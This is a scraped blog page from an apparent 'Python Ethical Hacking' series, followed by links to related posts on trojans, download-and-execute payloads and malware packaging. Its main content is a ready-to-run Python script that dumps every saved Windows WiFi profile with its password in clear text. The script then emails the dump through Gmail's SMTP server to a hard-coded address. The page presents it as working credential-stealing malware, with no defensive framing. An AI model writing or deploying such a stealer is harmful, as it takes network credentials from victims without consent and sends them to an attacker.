Python Ethical Hacking - Malware Analysis(3)



Stealing WiFi Password Saved on a Computer

#!/usr/bin/env python import smtplib

import subprocess

import re def send_mail(email, password, message):

server = smtplib.SMTP("smtp.gmail.com", 587)

server.starttls()

server.login(email, password)

server.sendmail(email, email, message)

server.quit() command = "netsh wlan show profile"

networks = subprocess.check_output(command, shell=True)

network_names_list = re.findall("(?:Profile\s*:\s)(.*)", networks.decode()) result = ""

for network_name in network_names_list:

command = "netsh wlan show profile \"" + network_name + "\" key=clear"

current_result = subprocess.check_output(command, shell=True)

result = result + current_result.decode() print(result) send_mail("aaaa@gmail.com", "", result)

Python Ethical Hacking - Malware Analysis(3)的更多相关文章

- Python Ethical Hacking - Malware Analysis(1)

WRITING MALWARE Download file. Execute Code. Send Report. Download & Execute. Execute & Repo ...

- Python Ethical Hacking - Malware Analysis(4)

DOWNLOAD_FILE Download files on a system. Once packaged properly will work on all operating systems. ...

- Python Ethical Hacking - Malware Analysis(2)

Filtering Command Output using Regex #!/usr/bin/env python import smtplib import subprocess import r ...

- Python Ethical Hacking - Malware Packaging(4)

Converting Python Programs to Linux Executables Note: You can not execute the program on Linux by do ...

- Python Ethical Hacking - Malware Packaging(3)

Convert Python Programs to OS X Executables https://files.pythonhosted.org/packages/4a/08/6ca123073a ...

- Python Ethical Hacking - TROJANS Analysis(4)

Adding Icons to Generated Executables Prepare a proper icon file. https://www.iconfinder.com/ Conver ...

- Python Ethical Hacking - TROJANS Analysis(2)

DOWNLOAD & EXECUTE PAYLOAD A generic executable that downloads & executes files. Disadvantag ...

- Python Ethical Hacking - TROJANS Analysis(1)

TROJANS A trojan is a file that looks and functions as a normal file(image, pdf, song ..etc). When e ...

- Python Ethical Hacking - Malware Packaging(2)

PACKAGING FOR WINDOWS FROM LINUX For best results package the program from the same OS as the target ...

随机推荐

- cb44a_c++_STL_算法_删除_(2)remove_copy_remove_copy_if

cb44a_c++_STL_算法_删除_(2)remove_copy_remove_copy_if remove_copy()//在复制过程中删除一些数据remove_copy_if() 删除性算法: ...

- 研为电子6轴运动控制卡win10驱动无法安装问题,解决方法

研为电子6轴运动控制卡win10驱动无法安装问题,解决方法 研为电子6轴运动控制卡win10驱动无法安装问题,解决方法 iMC3xx2E系列运动控制卡使用手册V1.003 IMCdrv_Ins.exe ...

- jmeter的beanshell

[beanshell] 简单介绍beanshell,小型的java源代码解释器 运行下beanshell [常用命令] print() 输出内容到命令行中 (1)也可以在beanshell中自定义 [ ...

- 2020 最新 Kubernetes实战指南

1.Kubernetes带来的变革 对于开发人员 由于公司业务多,开发环境.测试环境.预生产环境和生产环境都是隔离的,而且除了生产环境,为了节省成本,其他环境可能是没有日志收集的,在没有用k8s的 ...

- c++ 对vector和deque进行逆序排序问题

1.vector vector<int> data1; 2.deque deque <int> data2; 逆序排序方式: 方式1.使用reverse函数 (内置数据类型 ...

- opencv C++全局直方图均衡化

cv::Mat histogramEqualization(cv::Mat img){ int rows=img.rows; int cols=img.cols; cv::Mat grayScale= ...

- Windows安装 PyCharm

PyCharm是一种Python IDE,带有一整套可以帮助用户在使用Python语言开发时提高其效率的工具,比如调试.语法高亮.Project管理.代码跳转.智能提示.自动完成.单元测试.版本控制. ...

- 基于opencv的车牌提取项目

初学图像处理,做了一个车牌提取项目,本博客仅仅是为了记录一下学习过程,该项目只具备初级功能,还有待改善 第一部分:车牌倾斜矫正 # 导入所需模块 import cv2 import math from ...

- 4W字的后端面试知识点总结(持续更新)

点赞再看,养成习惯,微信搜索[三太子敖丙]关注这个互联网苟且偷生的工具人. 本文 GitHub https://github.com/JavaFamily 已收录,有一线大厂面试完整考点.资料以及我的 ...

- c++数字转化为字符串、字符串转换为数字

char ch[20]; int i =1; int j = 2; char *p = "34567"; 数字装换为字符串 sprintf(ch , "%d,%d&quo ...